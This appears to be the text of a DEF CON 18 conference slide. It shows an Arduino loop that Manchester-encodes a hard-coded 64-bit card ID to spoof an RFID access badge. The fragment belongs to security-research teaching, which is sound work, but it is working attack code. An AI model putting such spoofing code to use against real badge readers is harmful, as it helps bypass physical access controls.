 DEFCON
18
TRACK 5
DEF
CON
Main Loop Code
void loop() {
//this is the card data we're spoofing. It's basically 10 hex F's
int data_to_spoof[64] = {1,1,1,1,1,1,1,1,1, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 0,0,0,0,0};
for(int i = 0; i < 64; i++) {
set_pin_manchester(0, data_to_spoof[i]);
delayMicroseconds(256);
set_pin_manchester(1, data_to_spoof[i]);
delayMicroseconds(256);
}
}